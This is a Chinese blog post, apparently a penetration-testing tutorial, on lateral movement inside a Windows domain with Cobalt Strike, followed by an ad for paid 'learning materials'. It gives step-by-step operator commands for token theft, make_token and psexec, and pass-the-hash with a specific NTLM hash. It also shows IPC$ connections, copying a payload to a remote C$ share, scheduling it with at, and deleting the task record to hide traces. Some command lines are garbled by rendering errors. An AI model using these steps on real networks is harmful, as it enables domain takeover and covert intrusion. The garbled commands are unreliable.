拓扑图

制作token

因为后续所需要进行的是内网渗透,这时候我们可以创建一个SMB的监听器,因为链接的Beacons 使用Windows 命名管道进行通信,此流量封装在SMB协议中,所以SMB Beacon相对隐蔽,绕防火墙时可能发挥奇效。

方法1:偷取token

- 到进程中偷取token:

- 右键要横向的主机,选择psexec64:

- 选择一个已经获得的凭据或者勾选使用当前令牌,并选择监听器与会话即可:

方法2:制作token

- 使用命令

make_token domain\user password伪造一个token:

- 访问dc的默认共享:

散列认证

在获取到域管理员的ntml哈希以后,我们就可以通过pth获取域控制器的访问权限。

命令:pth domain\username ntml

- 复制已获得的ntml哈希:

- 执行命令

pth AA8J\Administrator e53549f6d914eae26ba644085e88097e

- 访问默认共享:

IPC 连接

IPC ( Internet Process Connection)共享“命名管道”的资源,是为了实现进程间通信而开放的命名管道。IPC可以通过验证用户名和密码获得相应的权限,通常在远程管理计算机和查看计算机的共享资源时使用。

通过 ipc$,可以与目标机器建立连接。利用这个连接,不仅可以访问目标机器中的文件,进行上传、下载等操作,还可以在目标机器上运行其他命令,以获取目标机器的目录结构、用户列表等信息。

-

利用条件:

- 开启了

139、445端口; - 管理员开启了

默认共享;

- 开启了

-

连接失败原因:

- 用户名密码错误。

- 目标没有打开ipc$默认共享。

- 不能成功连接目标的139、445端口

- 命令输入错误。

-

建立一个ipcKaTeX parse error: Undefined control sequence: \ipc at position 32: …use \\需要连接的IP地址\̲i̲p̲c̲ “密码” /user:账号`

-

使用windows自带的工具获取远程主机信息:

-

dir命令

在使用net use 命令与远程目标机器建立ipcKaTeX parse error: Expected group as argument to '\c' at end of input: …ir \\10.1.1.2\c`

-

tasklist命令

在使用net use 命令与远程目标机器建立ipc$后,可以未使用tasklist命令的/S参数列出远程主机上运行的进程。

shell tasklist /S 10.1.1.2

-

at命令

at是Windows自带的用于创建计时任务的命令,它主要工作在WindowsServer 2008 之前版本的操作系统中。使用at命令在远程目标机器上创建计划任务的流程大致如下。-

使用

net time命令确定远程机器当前的系统时间。

shell net time \\10.1.1.2\c$

-

使用

copy命令将Payload 文件上传到远程目标机器中。

shell copy C:\Users\Administrator\Desktop\test_msf_local.exe \\10.1.1.2\c$

-

使用

at命令定时启动该Payload 文件。(记住任务ID)

shell at \\10.1.1.2 11:24:00 c:\test_msf_local.exe

或者:

或者:shell at \\10.1.1.2 11:45:00 cmd.exe /c "payload

到时间后主机则会执行程序并上线:

-

删除使用at 命令创建计划任务的记录。



shell at \\10.1.1.2 2 /del

-

-

最后

自我介绍一下,小编13年上海交大毕业,曾经在小公司待过,也去过华为、OPPO等大厂,18年进入阿里一直到现在。

深知大多数网络安全工程师,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!

因此收集整理了一份《2024年网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。

既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点!真正的体系化!

如果你觉得这些内容对你有帮助,需要这份全套学习资料的朋友可以戳我获取!!





由于文件比较大,这里只是将部分目录截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且会持续更新!

学习资料的朋友可以戳我获取!!**](https://bbs.csdn.net/topics/618653875)

由于文件比较大,这里只是将部分目录截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且会持续更新!

1533

1533

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?